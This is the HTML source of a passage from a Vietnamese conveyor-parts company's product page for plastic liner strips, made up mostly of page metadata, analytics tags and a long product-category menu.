

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lananhco.net/thanh-nhua-lot
body_size: 17437
content:
<!DOCTYPE html>
<html lang="vi|en">
<head>
    <!-- Basehref -->
<base href="https://lananhco.net/"/>

<!-- UTF-8 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- Title, Keywords, Description -->
<title>Thanh nhựa lót</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>

<!-- Robots -->
<meta name="robots" content="index,follow" />

<!-- Favicon -->
<link href="upload/photo/z37720000865259aa6442de3a21426d901e656def775f5-removebg-preview-2787.png" rel="shortcut icon" type="image/x-icon" />

<!-- Webmaster Tool -->
<meta name="google-site-verification" content="570Kc_E5zH5W_XhPhxmgmxnt3ftXZ27m87cBcaT7-4E" />
<!-- GEO -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.823099;106.629664" />
<meta name="ICBM" content="10.823099, 106.629664" />

<!-- Author - Copyright -->
<meta name='revisit-after' content='1 days' />
<meta name="author" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta name="copyright" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH - [lananhkhoi@gmail.com]" />

<!-- Facebook -->
<meta property="og:type" content="article" />
<meta property="og:site_name" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta property="og:title" content="Thanh nhựa lót" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://lananhco.net/thanh-nhua-lot" />
<meta property="og:image" content="https://lananhco.net/thumbs/600x449x2/upload/product/pk-6-copy-4579.jpg" />
<meta property="og:image:alt" content="Thanh nhựa lót" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="449" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="lananhkhoi@gmail.com" />
<meta name="twitter:creator" content="CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH" />
<meta property="og:url" content="https://lananhco.net/thanh-nhua-lot" />
<meta property="og:title" content="Thanh nhựa lót" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://lananhco.net/thumbs/600x449x2/upload/product/pk-6-copy-4579.jpg" />

<!-- Canonical -->
<link rel="canonical" href="https://lananhco.net/thanh-nhua-lot" />

<!-- Chống đổi màu trên IOS -->
<meta name="format-detection" content="telephone=no">

<!-- Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<!-- <meta name="viewport" content="width=1280"> -->
<link rel="stylesheet" href="https://cdn.mcom.vn/assets/fontawesome/style.css">

<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Muli' rel='stylesheet'>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400&display=swap" rel="stylesheet">
<script src="https://cdn.lordicon.com/pzdvqjsp.js"></script>    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@300;400;500;600&display=swap" rel="stylesheet">
<!-- Css Files -->
<link href="./assets/css/animate.min.css?v=pE5SzAfu2N" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=Hl106g5sWy" rel="stylesheet">
<link href="./assets/css/font-awesome.css?v=KDs8IQAg6o" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=IrM3wXbLNX" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=zHlm8wEth9" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll.css?v=wVw7nGRth" rel="stylesheet">
<link href="./assets/simplyscroll/jquery.simplyscroll-style.css?v=uJ7Oz9ZWqK" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=m3wAZ3pF9w" rel="stylesheet">
<link href="./assets/css/social.css?v=RaBgbcHrw" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=IP9H7wmTwG" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=NPdYXLGbOg" rel="stylesheet">
<link href="./assets/slick/slick.css?v=TyLlLaLq" rel="stylesheet">
<link href="./assets/slick/slick-theme.css?v=3bhePg0b22" rel="stylesheet">
<link href="./assets/slick/slick-style.css?v=i1MO9CDaf0" rel="stylesheet">
<link href="./assets/css/fonts.css?v=zlxWTxCR" rel="stylesheet">
<link href="./assets/css/style.css?v=3MOzfmbD3f" rel="stylesheet">
<link href="./assets/css/cart.css?v=S5TJiqpCr3" rel="stylesheet">
 
<!-- Background -->
<style type="text/css">#background-tuvan{background: url(upload/photo/banner-nang-tai-n-1-5681.png) no-repeat center  ;background-size:100% 100%}</style>
<!-- Js Google Analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GBMCG9T18L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GBMCG9T18L');
</script>
<!-- Js Head -->
</head>
<body>
    <div id="wrapper">
    <ul class="h-card hidden">
    <li class="h-fn fn">CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</li>
    <li class="h-org org">CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</li>
    <li class="h-tel tel">0909297028</li>
    <li><a class="u-url ul" href="https://lananhco.net/">https://lananhco.net/</a></li>
</ul>
<h1 class="hidden-seoh">Thanh nhựa lót</h1>
<div class="header-cachtop">

    <div class="header-top" id="background-tuvan">

        <div style="position: relative;" class="img_header fixwidth justify-content-between d-flex justify-content-flex-start align-self-center flex-wrap align-items-center">

            <div class="menu_mobi align-self-center">

                <p class="icon_menu_mobi"><i class="fas fa-bars"></i></p>

                <a href="" class="home_mobi">

                    <i class="fa fa-home" aria-hidden="true"></i>

                </a>

            </div>

            <div class="header_left_mobile align-self-center">

                <a class="header_logo" href=""><img onerror="this.src='thumbs/0x200x1/assets/images/noimage.png';" src="upload/photo/logo-lan-anh-4577.png" /></a>

            </div>

            <div class="menu_mobi_add">

                <div class="frm_timkiem">

                    <input type="text" class="input" id="keyword" placeholder="Tìm kiếm" onkeypress="doEnter(event,'keyword');">

                    <button type="submit" class="nut_tim" onclick="onSearch('keyword');"><i class="far fa-search"></i></button>

                </div>

            </div>

            <a style="z-index: 2;" class="logo_la" href="" title="TRANG CHỦ"> <img style="padding: 5px 0;" id="log_m" onerror="this.src='thumbs/0x200x1/assets/images/noimage.png';" src="thumbs/0x100x2/upload/photo/logo-lan-anh-4577.png" /></a>

            <div class="banner_header">

                <div class="header_center">

                    <div class="lien_he_top">

                        CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH
                    </div>

                    <div class="slogan" style="color: black;right: 0;font-size: 16px;">Tư vấn thiết kế chế tạo băng tải - Nhập khẩu cung cấp phụ tùng băng tải chính hãng
                    </div>

                </div>



            </div>

            <div class="right_center ">

                <div class="all_phone d-flex" style="justify-content: flex-end;">

                    <div class="img_phone">

                        <img style="margin-top: 10px;" src="assets/images/img-data/hotline.png" alt="">

                    </div>

                    <div class="phone d-flex flex-column" style="    justify-content: center;">

                        <strong>0909 297 028</strong>



                    </div>

                </div>

            </div>



        </div>

    </div>



</div>



<div class="header-height">

    <div id="menu_top">

        <div class="fixwidth clearfix">

            <div class="menu d-flex align-items-center">

                <div class="catagory">

                    <div class="catagory-title">

                        <i class="fa-solid fa-bars"></i> DANH MỤC SẢN PHẨM

                    </div>

                    <div class="catagory-list catagory-list__fix">

                        
                            <ul class="menu-li-cha" style="margin-top: 10px;">

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-bi-bang-tai" class="danhmucsanpham_0 pointer" title="BĂNG TẢI NHỰA MODULAR"><img src="assets/images/img-data/list.png"> BĂNG TẢI NHỰA MODULAR <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_115">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải modular nhựa" href="bang-tai-modular-nhua1">
                                                            <h6>
                                                                Băng tải modular nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-roller-top">Băng tải roller top</a></li>
                                                                                                                          <li><a href="bang-tai-4003-roller-top">Bang tải 4003 roller top</a></li>
                                                                                                                          <li><a href="bang-tai-co-canh-gat">Băng tải có cánh gạt.</a></li>
                                                                                                                          <li><a href="bang-tai-nhua-co-canh-gat">băng tải nhựa có cánh gạt</a></li>
                                                                                                                          <li><a href="bang-tai-thuc-pham-thuy-san">Băng tải thực phẩm thủy sản 2533</a></li>
                                                                                                                          <li><a href="bang-tai-chay-cong-7100">Băng tải chạy cong 7100</a></li>
                                                                                                                          <li><a href="bang-tai-hs100b">Băng tải HS100B</a></li>
                                                                                                                          <li><a href="ty-nhua">ty nhựa</a></li>
                                                                                                                          <li><a href="bang-tai-hs100b-gf">Băng tải HS100B-GF</a></li>
                                                                                                                          <li><a href="bang-tai-s800">Băng tải S800</a></li>
                                                                                                                          <li><a href="bang-tai-may-do-kim-loai">Băng tải máy dò kim loại</a></li>
                                                                                                                          <li><a href="bang-tai-900-fg">băng tải 900 FG</a></li>
                                                                                                                          <li><a href="bang-tai-mat-kin">Băng tải mắt kín H900</a></li>
                                                                                                                          <li><a href="bang-tai-h900-flat-top">Băng tải H900 FLat top</a></li>
                                                                                                                          <li><a href="bang-tai-modular-nhua-snb-m2">Băng tải modular nhựạ HS1500</a></li>
                                                                                                                          <li><a href="bang-tai-habasit-2540">Băng tải Habasit 2540</a></li>
                                                                                                                          <li><a href="hs700-fg">HS700 FG</a></li>
                                                                                                                          <li><a href="hs-700-flat-top">HS 700 FLAT TOP</a></li>
                                                                                                                          <li><a href="phu-tung-bang-tai-intralox">Phụ tùng băng tải Intralox</a></li>
                                                                                                                          <li><a href="bang-tai-s1100">Băng tải S1100</a></li>
                                                                                                                          <li><a href="bang-tai-h1600-af">Băng tải H1600-AF</a></li>
                                                                                                                          <li><a href="bang-tai-h7100">Băng tải H7100</a></li>
                                                                                                                          <li><a href="bang-tai-hs2500">Băng tải HS2500</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích nhựa" href="bang-tai-xich-nhua">
                                                            <h6>
                                                                Băng tải xích nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-nhua-40p-60p">Xích nhựa 40P-60P</a></li>
                                                                                                                          <li><a href="xich-nhua-chay-cong-linh-hoat-h140">Xích nhựa chạy cong linh hoạt H140</a></li>
                                                                                                                          <li><a href="xich-nhua-linh-hoat-ban-140mm">xích nhựa linh hoạt bản 140mm</a></li>
                                                                                                                          <li><a href="chain-h1060">Chain H1060</a></li>
                                                                                                                          <li><a href="xich-821-k1200">xích 821-k1200</a></li>
                                                                                                                          <li><a href="xich-linh-hoat-ban-83mm">Xích linh hoạt bản 83mm</a></li>
                                                                                                                          <li><a href="xich-nhua-h2600">Xích nhựa H2600</a></li>
                                                                                                                          <li><a href="wearstrip-for-chain">Wearstrip for chain</a></li>
                                                                                                                          <li><a href="bang-tai-xich-linh-hoat">băng tải xích linh hoạt</a></li>
                                                                                                                          <li><a href="xich-nhua-cac-loai">Xích nhựa các loại</a></li>
                                                                                                                          <li><a href="banh-rang-va-xich-1600">Bánh răng và xích 1600</a></li>
                                                                                                                          <li><a href="bang-tai-xich-nhua-882-tab">Băng tải xích nhựa 882-TAB</a></li>
                                                                                                                          <li><a href="xich-nhua-chay-cong-880tab">xích nhựa chạy cong 880TAB</a></li>
                                                                                                                          <li><a href="bang-tai-hs400">Băng tải HS400</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng băng tải" href="banh-rang-bang-tai1">
                                                            <h6>
                                                                Bánh răng băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai-iqf">Bánh răng băng tải IQF</a></li>
                                                                                                                          <li><a href="banh-rang-z21">Banh răng Z21</a></li>
                                                                                                                          <li><a href="banh-rang-xich-h1600">Bánh răng xích H1600</a></li>
                                                                                                                          <li><a href="cac-loai-nhong-bang-tai">Các loại nhông băng tải</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-cac-loai">Bánh răng băng tải các loại</a></li>
                                                                                                                          <li><a href="banh-rang-hs2500-12t">banh-rang-hs2500-12t</a></li>
                                                                                                                          <li><a href="banh-rang-va-xich-an-khop">Bánh răng và xích ăn khớp </a></li>
                                                                                                                          <li><a href="banh-rang-900-9t">Bánh răng 900-9T</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-t12">Bánh răng băng tải T12</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-820-z21">Bánh răng băng tải 820 - Z21</a></li>
                                                                                                                          <li><a href="banh-rang-bang-tai-h900">Bánh răng băng tải H900</a></li>
                                                                                                                          <li><a href="banh-rang-intralox-s1100">Bánh răng intralox S1100</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót băng tải" href="thanh-nhua-lot-bang-tai">
                                                            <h6>
                                                                Thanh nhựa lót băng tải                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="thanh-nhua-dan-huong">thanh nhựa dẵn hướng</a></li>
                                                                                                                          <li><a href="thanh-lot-bang-tai-xich">Thanh lót băng tải xích</a></li>
                                                                                                                          <li><a href="thanh-nhua-lot">Thanh nhựa lót</a></li>
                                                                                                                          <li><a href="thanh-nhua-hds404">Thanh nhựa HDS404</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải nhựa" href="phu-kien-bang-tai-nhua">
                                                            <h6>
                                                                Phụ kiện băng tải nhựa                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="chan-de-m16x100">Chân đế M16x100</a></li>
                                                                                                                          <li><a href="ty-nhua-bang-tai">Ty nhựa băng tải</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-inox" class="danhmucsanpham_1 pointer" title="BĂNG TẢI LƯỚI INOX"><img src="assets/images/img-data/list.png"> BĂNG TẢI LƯỚI INOX <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_122">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải lưới inox" href="bang-tai-luoi-inox">
                                                            <h6>
                                                                Băng tải lưới inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-inox">Bánh răng inox</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-phang">Băng tải lưới inox phẳng</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-01">Băng tải lưới inox 01</a></li>
                                                                                                                          <li><a href="ban-ve-luoi-bang-tai">Mesh Precision belt and Sprocket</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-cac-loai">bang tai lưới inox các loại</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-04">Băng tải lưới inox 04</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-03">Băng tải lưới inox 03</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-02">Băng tải lưới inox 02</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải xích inox" href="bang-tai-xich-inox">
                                                            <h6>
                                                                Băng tải xích inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="xich-inox-ban-le-co-lo-thoat-nuoc">xích inox bản lề có lỗ thoát nước</a></li>
                                                                                                                          <li><a href="xich-ban-le-inox-ban-83mm">xích bản lề Inox bản 83mm</a></li>
                                                                                                                          <li><a href="xich-tai-inox-304">xích tải inox 304</a></li>
                                                                                                                          <li><a href="bang-tai-xich-chay-cong-linh-hoat">Băng tải xích chạy cong linh hoạt</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Thanh nhựa lót" href="thanh-nhua-lot1">
                                                            <h6>
                                                                Thanh nhựa lót                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Bánh răng, con lăn" href="banh-rang-con-lan">
                                                            <h6>
                                                                Bánh răng, con lăn                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="banh-rang-bang-tai">Bánh răng băng tải</a></li>
                                                                                                                          <li><a href="bang-tai-luoi-inox-05">Băng tải lưới inox 05</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Phụ kiện băng tải inox" href="phu-kien-bang-tai-inox">
                                                            <h6>
                                                                Phụ kiện băng tải inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="con lăn inox" href="con-lan-inox">
                                                            <h6>
                                                                con lăn inox                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                        
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="banh-rang-nhong-bang-tai" class="danhmucsanpham_2 pointer" title="BÁNH RĂNG (nhông) BĂNG TẢI"><img src="assets/images/img-data/list.png"> BÁNH RĂNG (nhông) BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thanh-nhua-cho-bang-tai" class="danhmucsanpham_3 pointer" title="THANH NHỰA LÓT BĂNG TẢI"><img src="assets/images/img-data/list.png"> THANH NHỰA LÓT BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-pvc-pu" class="danhmucsanpham_4 pointer" title="BĂNG TẢI PVC, PU"><img src="assets/images/img-data/list.png"> BĂNG TẢI PVC, PU <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_121">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành thực phẩm" href="bang-tai-nganh-thuc-pham">
                                                            <h6>
                                                                Băng tải ngành thực phẩm                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pu-trang-dan-beo-gan">Băng tải PU trắng dán bèo gân</a></li>
                                                                                                                          <li><a href="bang-tai-pu-dong-nhat">Băng tải PU đồng nhất</a></li>
                                                                                                                          <li><a href="bang-tai-pu-trang">Băng tải PU trắng</a></li>
                                                                                                                          <li><a href="bang-tai-pu-thuc-pham">Băng tải thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-xop">băng tải xốp</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-09">Băng Tải PVC, PU 09</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành gỗ, bao bì....." href="bang-tai-nganh-go-bao-bi-giay-da">
                                                            <h6>
                                                                Băng tải ngành gỗ, bao bì.....                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="day-dai-xanh-vang">Dây đai xanh vàng</a></li>
                                                                                                                          <li><a href="bang-tai-pu-gia-cong-theo-yeu-cau">Băng tải PU gia công theo yêu cầu</a></li>
                                                                                                                          <li><a href="bang-tai-cho-may-cha-nham-go">Băng tải cho máy chà nhám gỗ</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-08">Băng Tải PVC, PU 08</a></li>
                                                                                                                          <li><a href="bang-tai-may-cha-nham">Băng tải máy chà nhám</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Băng tải ngành công nghiệp khác" href="bang-tai-nganh-cong-nghiep-khac">
                                                            <h6>
                                                                Băng tải ngành công nghiệp khác                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-pvc-pu-11">Băng Tải PVC, PU 11</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-10">Băng Tải PVC, PU 10</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-01">Băng Tải PVC, PU 01</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-ban-con-lan" class="danhmucsanpham_5 pointer" title="BĂNG TẢI CON LĂN LINH HOẠT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CON LĂN LINH HOẠT <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="bang-tai-chiu-nhiet" class="danhmucsanpham_6 pointer" title="BĂNG TẢI CHỊU NHIỆT"><img src="assets/images/img-data/list.png"> BĂNG TẢI CHỊU NHIỆT <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-bi-khac" class="danhmucsanpham_7 pointer" title="GỐI ĐỠ, BẠC ĐẠN"><img src="assets/images/img-data/list.png"> GỐI ĐỠ, BẠC ĐẠN <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="phu-kien-bang-tai" class="danhmucsanpham_8 pointer" title="PHỤ KIỆN BĂNG TẢI"><img src="assets/images/img-data/list.png"> PHỤ KIỆN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="dich-vu-dan-bang-tai" class="danhmucsanpham_9 pointer" title="SỬA CHỮA, DÁN BĂNG TẢI"><img src="assets/images/img-data/list.png"> SỬA CHỮA, DÁN BĂNG TẢI <i class="fas fa-chevron-right"></i>
                                        </a>
                                        
                                    </li>

                                                                    <li class="menu-li-list li__danhmuc">
                                        <a href="thiet-ke-che-tao" class="danhmucsanpham_10 pointer" title="THIẾT KẾ - CHẾ TẠO "><img src="assets/images/img-data/list.png"> THIẾT KẾ - CHẾ TẠO  <i class="fas fa-chevron-right"></i>
                                        </a>
                                                                                    <ul class="cat_menu" id="cat2_116">
                                                                                                    <li class="menu_li-capcon"><a title="Băng tải, băng chuyền" href="bang-tai-bang-chuyen">
                                                            <h6>
                                                                Băng tải, băng chuyền                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="bang-tai-khung-nhom-dinh-hinh-4080">Băng tải khung nhôm định hình 4080</a></li>
                                                                                                                          <li><a href="">bang tải len hàng</a></li>
                                                                                                                          <li><a href="day-chuyen-bang-tai-che-bien-thuc-pham">Dây chuyền băng tải chế biến thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-pu">Băng tải PU</a></li>
                                                                                                                          <li><a href="bang-tai-len-cao">Băng tải lên cao</a></li>
                                                                                                                          <li><a href="bang-tai-thuy-san-chay-cua">Băng tải thủy sản chạy cua </a></li>
                                                                                                                          <li><a href="bang-tai-vi-thuoc">Băng tải vỉ thuốc</a></li>
                                                                                                                          <li><a href="bang-tai-pu-cap-lieu">Băng tải PU cấp liệu</a></li>
                                                                                                                          <li><a href="bang-tai-thuc-pham">băng tải thực phẩm</a></li>
                                                                                                                          <li><a href="bang-tai-pvc-pu-12">Băng Tải PVC, PU 12</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                                                                    <li class="menu_li-capcon"><a title="Kết cấu cơ khí theo yêu cầu" href="ket-cau-co-khi-theo-yeu-cau">
                                                            <h6>
                                                                Kết cấu cơ khí theo yêu cầu                                                            </h6>
                                                        </a>
                                                        <!-- <ul class="sp_menu">
                                                                                                                                                                                        <li><a href="che-tao-banh-rang">Chế tạo bánh răng</a></li>
                                                                                                                          <li><a href="gia-cong-co-khi-chinh-xac">Gia công cơ khí chính xác</a></li>
                                                          
                                                        </ul> -->

                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                            </ul>

                        
                    </div>

                </div>

                <ul class="menu_cap_cha d-flex">

                    <li class="menulicha trang_chu "><a href="" title="TRANG CHỦ">

                            <lord-icon src="https://cdn.lordicon.com/gmzxduhd.json" colors="primary:#ffffff,secondary:#ffffff" trigger="hover" style="width:40px;height:40px">

                            </lord-icon>

                        </a></li>

                    <li class="menulicha "><a href="gioi-thieu" title="GIỚI THIỆU">GIỚI THIỆU</a></li>

                    <li class="menulicha trangchu active"><a href="san-pham" title="SẢN PHẨM">SẢN PHẨM</a>

                        
                            <ul class="menu_cap_con sp">

                                
                                    <li><a title="BĂNG TẢI NHỰA MODULAR" href="thiet-bi-bang-tai">BĂNG TẢI NHỰA MODULAR</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải modular nhựa" href="bang-tai-modular-nhua1">Băng tải modular nhựa</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải xích nhựa" href="bang-tai-xich-nhua">Băng tải xích nhựa</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Bánh răng băng tải" href="banh-rang-bang-tai1">Bánh răng băng tải</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Thanh nhựa lót băng tải" href="thanh-nhua-lot-bang-tai">Thanh nhựa lót băng tải</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Phụ kiện băng tải nhựa" href="phu-kien-bang-tai-nhua">Phụ kiện băng tải nhựa</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                                    <li><a title="BĂNG TẢI LƯỚI INOX" href="bang-tai-inox">BĂNG TẢI LƯỚI INOX</a>

                                        
                                            <ul class="menu_cap_2">

                                                
                                                    <li><a title="Băng tải lưới inox" href="bang-tai-luoi-inox">Băng tải lưới inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Băng tải xích inox" href="bang-tai-xich-inox">Băng tải xích inox</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Thanh nhựa lót" href="thanh-nhua-lot1">Thanh nhựa lót</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Bánh răng, con lăn" href="banh-rang-con-lan">Bánh răng, con lăn</a>

                                                        


                                                    </li>

                                                
